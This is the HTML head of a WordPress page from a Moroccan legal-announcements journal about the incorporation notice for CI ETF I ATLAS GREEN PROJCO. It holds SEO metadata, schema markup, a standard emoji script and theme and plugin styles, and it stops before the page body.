

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/ci-etf-i-atlas-green-projco/
body_size: 33259
content:
<!DOCTYPE html>
<html lang="fr-FR"
	prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://annoncelegale.flasheconomie.com/xmlrpc.php" />
<title>CI ETF I ATLAS GREEN PROJCO | | Le Journal d&#039;Annonces Légales du Maroc</title>
<meta property="og:title" content="CI ETF I ATLAS GREEN PROJCO - Le Journal d&#039;Annonces Légales du Maroc"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="2207-3C1 Bakouchi & Habachi – HB Law Firm LLP 6, Rue Farabi, Bd Rachidi, 2ème étage, Gauthier Tél :"/>
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/ci-etf-i-atlas-green-projco/"/>
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc"/>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All In One SEO Pack Pro 3.5.2[215,301] -->
<!-- Information de débogage&nbsp;:: APJEHKEJQT0QRTVU9SJ3MUBM8DC -->
<meta name="description"  content="2207-3C1 Bakouchi &amp; Habachi – HB Law Firm LLP 6, Rue Farabi, Bd Rachidi, 2ème étage, Gauthier Tél : +212 522 47 41 93 Fax : +212 522 47 10 82 CI ETF I ATLAS" />

<meta name="keywords"  content="ci etf i atlas green projco,constitution,création de société,création de société rabat,annonce legale,annonce légale,annonces légales,annonce legale création,constitutions" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://annoncelegale.flasheconomie.com/#organization","url":"https://annoncelegale.flasheconomie.com/","name":"FLASH ECONOMIE","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#logo","url":"https://annoncelegale.flasheconomie.com/wp-content/uploads/2021/04/annonces-legales-logo.png","caption":""},"image":{"@id":"https://annoncelegale.flasheconomie.com/#logo"},"contactPoint":{"@type":"ContactPoint","telephone":"+0522203031","contactType":"customer support"}},{"@type":"WebSite","@id":"https://annoncelegale.flasheconomie.com/#website","url":"https://annoncelegale.flasheconomie.com/","name":"Le Journal d&#039;Annonces Légales du Maroc","publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"}},{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/ci-etf-i-atlas-green-projco/#webpage","url":"https://annoncelegale.flasheconomie.com/ci-etf-i-atlas-green-projco/","inLanguage":"fr-FR","name":"CI ETF I ATLAS GREEN PROJCO","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/#website"},"breadcrumb":{"@id":"https://annoncelegale.flasheconomie.com/ci-etf-i-atlas-green-projco/#breadcrumblist"},"datePublished":"2023-01-12T08:16:29+01:00","dateModified":"2023-01-12T08:16:29+01:00"},{"@type":"Article","@id":"https://annoncelegale.flasheconomie.com/ci-etf-i-atlas-green-projco/#article","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/ci-etf-i-atlas-green-projco/#webpage"},"author":{"@id":"https://annoncelegale.flasheconomie.com/author/amaryam/#author"},"headline":"CI ETF I ATLAS GREEN PROJCO","datePublished":"2023-01-12T08:16:29+01:00","dateModified":"2023-01-12T08:16:29+01:00","commentCount":0,"mainEntityOfPage":{"@id":"https://annoncelegale.flasheconomie.com/ci-etf-i-atlas-green-projco/#webpage"},"publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"},"articleSection":"Constitutions, annonce légale, annonce legale création, annonces légales, CI ETF I ATLAS GREEN PROJCO, CONSTITUTION, Création de société, création de société rabat"},{"@type":"Person","@id":"https://annoncelegale.flasheconomie.com/author/amaryam/#author","name":"Maryam ABOULHASSANE","sameAs":[],"image":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#personlogo","url":"https://secure.gravatar.com/avatar/cfe0ebee1634be6176614df9b3088c2e32eaa88908dd2e6c126f6a7e74a5e482?s=96&d=robohash&r=g","width":96,"height":96,"caption":"Maryam ABOULHASSANE"}},{"@type":"BreadcrumbList","@id":"https://annoncelegale.flasheconomie.com/ci-etf-i-atlas-green-projco/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/","url":"https://annoncelegale.flasheconomie.com/","name":"Annonces légales du Maroc et bulletin officiel"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/ci-etf-i-atlas-green-projco/","url":"https://annoncelegale.flasheconomie.com/ci-etf-i-atlas-green-projco/","name":"CI ETF I ATLAS GREEN PROJCO"}}]}]}</script>
<link rel="canonical" href="https://annoncelegale.flasheconomie.com/ci-etf-i-atlas-green-projco/" />
<meta property="og:type" content="activity" />
<meta property="og:title" content="CI ETF I ATLAS GREEN PROJCO | | Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:description" content="2207-3C1 Bakouchi &amp; Habachi – HB Law Firm LLP 6, Rue Farabi, Bd Rachidi, 2ème étage, Gauthier Tél : +212 522 47 41 93 Fax : +212 522 47 10 82 CI ETF I ATLAS GREEN PROJCO Société à responsabilité l" />
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/ci-etf-i-atlas-green-projco/" />
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta property="og:image:secure_url" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="CI ETF I ATLAS GREEN PROJCO | | Le Journal d&#039;Annonces Légales du" />
<meta name="twitter:description" content="2207-3C1 Bakouchi &amp; Habachi – HB Law Firm LLP 6, Rue Farabi, Bd Rachidi, 2ème étage, Gauthier Tél : +212 522 47 41 93 Fax : +212 522 47 10 82 CI ETF I ATLAS GREEN PROJCO Société à responsabilité l" />
<meta name="twitter:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux" href="https://annoncelegale.flasheconomie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux des commentaires" href="https://annoncelegale.flasheconomie.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/annoncelegale.flasheconomie.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/admin-bar.min.css' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_form_style_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_form_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_fontawesome_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm-font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_base-controls-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/_base-controls.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style_base-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_base.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-default-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-default.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_component_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_bootstrap_all_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/css/bootstrap_all.css' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/jquery.bpopup.min.js" id="arm_bpopup-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/bootstrap.min.js" id="arm_bootstrap_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/arm_common.js" id="arm_common_js-js"></script>
<link rel="https://api.w.org/" href="https://annoncelegale.flasheconomie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annoncelegale.flasheconomie.com/wp-json/wp/v2/posts/31214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annoncelegale.flasheconomie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://annoncelegale.flasheconomie.com/?p=31214' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annoncelegale.flasheconomie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannoncelegale.flasheconomie.com%2Fci-etf-i-atlas-green-projco%2F" />
